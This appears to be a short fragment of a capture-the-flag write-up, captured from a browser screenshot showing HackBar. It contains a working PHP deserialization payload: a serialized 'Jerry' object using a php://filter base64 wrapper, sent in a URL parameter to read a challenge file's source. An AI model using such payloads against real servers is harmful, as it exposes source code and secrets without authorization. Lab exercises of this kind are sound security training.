 }
}
?>
cheese is hidden in flag_of_cheese.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://112.126.73.173:10086/Y2hlZXNlT25l.php?clue=O:5:"Jerry":3:{s:16:"secretHidingSpot";s:52:"php://
filter/convert.base64-encode/resource=clue.php";s:6:"squeak";N;s:5:"shout";R:3;}
Post data Referer User Agent Cookies Add Header Clear All